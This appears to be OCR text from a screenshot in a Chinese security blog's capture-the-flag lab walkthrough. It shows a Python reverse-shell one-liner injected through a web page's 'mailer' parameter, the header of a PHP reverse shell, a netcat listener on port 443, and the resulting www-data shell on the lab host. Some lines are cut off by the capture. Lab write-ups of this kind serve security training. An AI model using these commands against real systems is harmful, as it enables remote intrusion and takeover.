 dayu
Connecting...
http://192.168.182.135:6...
192.168.182.135:60080/?page=mailer&mail=python -c 'import socket,su
Search
Most Visited
Getting Started
root@kali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(
root@kali: ~/Desktop/dayuwallabys
root@kali:~/Desktop/dayu# cat dayu.txt
python -c 'import socket,subprocess,os;s=socket.
CK_STREAM);s.connect(("192.168.56.102",443));os.
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.c
root@kali:~/Desktop/dayu# nano dayushell.txt
root@kali:~/Desktop/dayu#
root@kali:~/Desktop/dayu# cat dayushell.txt
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.182.135';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
?>
root@kali:~/Desktop/dayu# nano dayu.txt
root@kali:~/Desktop/dayu# nano dayushell.txt
root@kali:~/Desktop/dayu# cat dayu.txt
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.182.149",443));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
root@kali:~/Desktop/dayu# cat dayushell.txt
<?php
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vlp 443
listening on [any] 443 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 54910
bash: cannot set terminal process group (913): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$
大余安全
https://blog.csdn.net/qq_34801745